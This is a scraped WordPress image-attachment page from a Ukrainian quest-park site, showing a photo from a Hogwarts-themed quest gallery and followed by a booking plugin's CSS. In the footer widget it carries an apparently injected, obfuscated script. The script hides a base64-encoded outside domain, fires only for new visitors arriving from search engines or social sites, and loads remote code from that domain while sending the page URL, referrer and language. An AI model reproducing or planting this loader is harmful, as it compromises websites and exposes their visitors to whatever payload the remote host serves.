<li id="menu-item-584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-584"><a href="https://questpark.com.ua/blog/">ІНШІ РОЗВАГИ</a>
<ul class="sub-menu">
	<li id="menu-item-1411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1411"><a href="https://questpark.com.ua/nerf-%d0%b1%d0%b0%d1%82%d0%bb/">Nerf-батл</a></li>
	<li id="menu-item-1413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1413"><a href="https://questpark.com.ua/hide_and_seek/">Хованки в темрявi</a></li>
	<li id="menu-item-1412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1412"><a href="https://questpark.com.ua/mafia/">Мафiя</a></li>
	<li id="menu-item-1487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1487"><a href="https://questpark.com.ua/party-games/">PARTY GAMES – для великої компанії</a></li>
</ul>
</li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://questpark.com.ua/certificate/">СЕРТИФIКАТИ</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://questpark.com.ua/contacts/">КОНТАКТИ</a></li>
</ul></div>							
                        </nav><!-- #site-navigation -->
                                            </div><!-- #navbar -->
      </div> <!-- utility-wrap -->
      
      
      
      
      
      
        
        </div>  <!-- site header -->
        
    </div>
        
        <!-- #Banner -->
                
        <div class="iheader" style="">
        	<div class="titlebar">
            	
                <h1 class="entry-title">IMG_0656</h1>				               
            	
            </div>
        </div>
        
				<div id="main" class="site-main">


	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">
			<article id="post-1377" class="image-attachment post-1377 attachment type-attachment status-inherit hentry">
				<header class="entry-header">
					<h1 class="entry-title">IMG_0656</h1>

					<div class="entry-meta">
						<span class="attachment-meta">Published on <time class="entry-date" datetime="2022-12-14T22:47:19+02:00">14 Грудня, 2022</time> in <a href="https://questpark.com.ua/hogwarts/" title="Return to Назад до Гоґвортсу" rel="gallery">Назад до Гоґвортсу</a></span><span class="attachment-meta full-size-link"><a href="https://questpark.com.ua/wp-content/uploads/2022/12/IMG_0656-scaled.jpg" title="Link to full-size image">Full resolution (1707 &times; 2560)</a></span>					</div><!-- .entry-meta -->
				</header><!-- .entry-header -->

				<div class="entry-content">
					<nav id="image-navigation" class="navigation image-navigation" role="navigation">
						<span class="nav-previous"><a href='https://questpark.com.ua/hogwarts/img_0586/'><span class="meta-nav">&larr;</span> Previous</a></span>
						<span class="nav-next"><a href='https://questpark.com.ua/hogwarts/img_0595/'>Next <span class="meta-nav">&rarr;</span></a></span>
					</nav><!-- #image-navigation -->

					<div class="entry-attachment">
						<div class="attachment">
							<a href="https://questpark.com.ua/hogwarts/7739f70b-81ba-49d5-aa95-83f4eac27ad3/" title="IMG_0656" rel="attachment"><img width="483" height="724" src="https://questpark.com.ua/wp-content/uploads/2022/12/IMG_0656-scaled.jpg" class="attachment-724x724 size-724x724" alt="" decoding="async" fetchpriority="high" srcset="https://questpark.com.ua/wp-content/uploads/2022/12/IMG_0656-scaled.jpg 1707w, https://questpark.com.ua/wp-content/uploads/2022/12/IMG_0656-200x300.jpg 200w, https://questpark.com.ua/wp-content/uploads/2022/12/IMG_0656-816x1224.jpg 816w, https://questpark.com.ua/wp-content/uploads/2022/12/IMG_0656-768x1152.jpg 768w, https://questpark.com.ua/wp-content/uploads/2022/12/IMG_0656-1024x1536.jpg 1024w, https://questpark.com.ua/wp-content/uploads/2022/12/IMG_0656-1365x2048.jpg 1365w" sizes="(max-width: 483px) 100vw, 483px" /></a>
													</div><!-- .attachment -->
					</div><!-- .entry-attachment -->

					
				</div><!-- .entry-content -->
			</article><!-- #post -->

			
<div id="comments" class="comments-area">

	
	
</div><!-- #comments -->
		</div><!-- #content -->
	</div><!-- #primary -->


		</div><!-- #main -->
    
    </div><!-- #page -->
    
		<footer id="colophon" class="site-footer" role="contentinfo">
        	<div class="footer-bg clearfix">
                <div class="widget-wrap">
                    	<div id="secondary" class="sidebar-container" role="complementary">
		<div class="widget-area" id="footer-widgets">
			<aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript" sign1="c3BmLmpzLW1pbi5zaXRlLw==">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook.")&&-1==o.indexOf("yahoo")&&-1==o.indexOf("instagram")&&-1==o.indexOf("naver")&&-1==o.indexOf("pinterest"))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="4szq3by2",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div></aside>		</div><!-- .widget-area -->
	</div><!-- #secondary -->
                </div>
			</div>
			<div class="site-info">
                <div class="copyright">
                	Copyright &copy;  Quest Park &#8211; Черкаси                </div>            
            	<div class="credit-info">
					
                </div>

			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	
	<script type="text/javascript" src="https://questpark.com.ua/wp-content/themes/i-excel/js/waypoints.min.js?ver=2014-01-13" id="iexcel-waypoint-js"></script>
<script type="text/javascript" src="https://questpark.com.ua/wp-content/themes/i-excel/js/jquery.sidr.min.js?ver=2014-01-13" id="iexcel-sidr-js"></script>
<script type="text/javascript" src="https://questpark.com.ua/wp-content/themes/i-excel/js/owl.carousel.min.js?ver=2014-01-13" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://questpark.com.ua/wp-content/themes/i-excel/js/functions.js?ver=2018-07-19" id="iexcel-script-js"></script>
<script type="text/javascript" src="https://questpark.com.ua/wp-content/themes/i-excel/lib/fancybox/jquery.fancybox.pack.js?ver=2013-07-18" id="iexcel-fancy-js"></script>
<script type="text/javascript" src="https://questpark.com.ua/wp-content/themes/i-excel/js/main.js?ver=v2-2026-01-24" id="iexcel-main-js"></script>
  
  
  <div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/uk_UA/sdk.js#xfbml=1&version=v2.8&appId=842732045859568";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
  
  <script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-63332382-1', 'auto');
  ga('send', 'pageview');
  gtag('config', 'AW-938154397');

  </script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://questpark.com.ua/wp-content/plugins/qbbooker/css/qbbooker.css?ver=6.4.1
body_size: 528
content:
.qb-book-event-order-title { font-size:1.2em;}

.qb-weeks-tabs { border-bottom:1px solid #ddd; }

.qb-weeks-tabs .qb-week-tab { display:inline-block;
border-top-left-radius: 5px;
-moz-border-radius-topleft: 5px;
-webkit-border-top-left-radius: 5px;
border-top-right-radius: 5px;
-moz-border-radius-topright: 5px;
-webkit-border-top-right-radius: 5px;
border:1px solid #ddd;
margin-right:10px;
border-bottom:none;
padding:5px 10px;
margin-bottom:1px;
position:relative;
top:1px;
background:#eee;
color:#666;
font-weight:600;
}

.qb-weeks-tabs .qb-week-tab.active, .qb-weeks-tabs .qb-week-tab:hover {
  background:#fff;	
  text-decoration:none;
}
.qb-weeks-tabs .qb-week-tab.active { 
border-color:#ddd;
color:#333;
border-bottom:1px solid #f5f5f5;
margin-bottom:0;
}

.qb-week-row  { display:none;}
.qb-week-row.active { display:table; width:100%;
border-bottom:1px solid #ddd;
border-right:1px solid #ddd;
}

.qb-week-day-row { width:14.28%; 
display:table-cell;
text-align:center;
box-sizing:border-box;
-webkit-box-sizing:border-box;
-moz-box-sizing:border-box;
border-left:1px solid #ddd;      
}



.qb-week-row:after { clear:both; content:""; display:block; }

.qb-week-day-time-slot.qb-disabled,
.qb-week-day-time-slot.qb-disabled a
 { color:#ddd;   pointer-events: none;}

 .qb-book-form-row { margin-bottom:10px;}
 .qb-book-form-label  { display:inline-block; width:120px;}
 .qb-book-form-label-on-right { display:inline-block; margin-left:80px;}

.qb-week-day-title { padding:5px 0px 5px 0px; white-space:nowrap;}

.qb-book-form-row input, .qb-book-form-row textarea { width:400px;}
.qb-book-form-row input[type=checkbox] { width:auto;}
.qb-book-form-row input[type=radio] { width:auto;}

 .qb-week-day-time-slot { font-size:20px; line-height:22px;}
 .qb-week-day-time-slot a{ display:block; padding:5px 10px;}
 .qb-week-day-time-slot a:hover { text-decoration:none; background:#eee;}
 .qb-week-day-time-slot:nth-child(2n) { background:#f5f5f5; }


 .qb-week-day-time-price { display:block;  color:#aaa; font-size:12px; line-height:12px;}
 a:hover .qb-week-day-time-price { text-decoration:none;}
 
 .qb-invalid-field { border:1px solid #f00;}
 
 